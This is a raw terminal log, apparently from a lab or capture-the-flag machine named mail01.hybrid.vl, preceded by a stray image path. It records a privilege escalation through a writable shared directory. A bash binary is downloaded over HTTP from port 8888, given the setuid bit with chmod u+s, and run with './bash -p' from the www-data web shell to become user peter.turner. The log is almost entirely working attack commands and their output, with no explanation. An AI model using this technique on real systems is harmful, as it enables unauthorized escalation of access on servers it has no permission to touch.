 www-data@mail01:/var/www/roundcube$ cd /opt/share
cd /opt/share
www-data@mail01:/opt/share$ sl -la
sl -la
Command 'sl' not found, but can be installed with:
apt install sl
Please ask your administrator.
www-data@mail01:/opt/share$ ls -la
ls -la
total 1400
drwxrwxrwx 4 nobody                  nogroup    4096 Jul 13 20:50 .
drwxr-xr-x 4 root                    root       4096 Jun 17  2023 ..
-rw-r--r-- 1                    1000    1000   20480 Jun 18  2023 backup.tar
-rw-rw-r-- 1 peter.turner@hybrid.vl    1001 1396520 Jan  6  2022 bash
drwxrwxr-x 5                    1000    1000    4096 Jul 13 20:05 etc
drwxrwxr-x 3                    1000    1000    4096 Jul 13 20:05 opt
www-data@mail01:/opt/share$ ls -la
ls -la
total 1400
drwxrwxrwx 4 nobody                  nogroup    4096 Jul 13 20:50 .
drwxr-xr-x 4 root                    root       4096 Jun 17  2023 ..
-rw-r--r-- 1                    1000    1000   20480 Jun 18  2023 backup.tar
-rwSrw-r-- 1 peter.turner@hybrid.vl    1001 1396520 Jan  6  2022 bash
drwxrwxr-x 5                    1000    1000    4096 Jul 13 20:05 etc
drwxrwxr-x 3                    1000    1000    4096 Jul 13 20:05 opt
www-data@mail01:/opt/share$ ./bash -p
./bash -p
bash: ./bash: Permission denied
www-data@mail01:/opt/share$ ./bash -p
./bash -p
bash-5.1$ whoami
whoami
peter.turner@hybrid.vl
bash-5.1$
Resolving mail01.hybrid.vl (mail01.hybrid.vl)... 10.10.204.118
Connecting to mail01.hybrid.vl (mail01.hybrid.vl)|10.10.204.118|:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1396520 (1.3M) [application/octet-stream]
Saving to: ‘bash’
bash                          100%[===============================================>]   1.33M  1.75MB/s    in 0.8s
ls -la
2024-07-13 22:50:19 (1.75 MB/s) - ‘bash’ saved [1396520/1396520]
$ total 1400
drwxrwxrwx 4 nobody nogroup    4096 Jul 13 22:50 .
drwxrwxr-x 5 glenn  glenn      4096 Jul 13 17:17 ..
-rw-r--r-- 1 glenn  glenn     20480 Jun 18  2023 backup.tar
-rw-rw-r-- 1 uwu    uwu     1396520 Jan  6  2022 bash
drwxrwxr-x 5 glenn  glenn      4096 Jul 13 22:05 etc
drwxrwxr-x 3 glenn  glenn      4096 Jul 13 22:05 opt
$ chmod u+s ./bash
$ ls -la
total 1400
drwxrwxrwx 4 nobody nogroup    4096 Jul 13 22:50 .
drwxrwxr-x 5 glenn  glenn      4096 Jul 13 17:17 ..
-rw-r--r-- 1 glenn  glenn     20480 Jun 18  2023 backup.tar
-rwSrw-r-- 1 uwu    uwu     1396520 Jan  6  2022 bash
drwxrwxr-x 5 glenn  glenn      4096 Jul 13 22:05 etc
drwxrwxr-x 3 glenn  glenn      4096 Jul 13 22:05 opt
$ chmod +x ./bash
$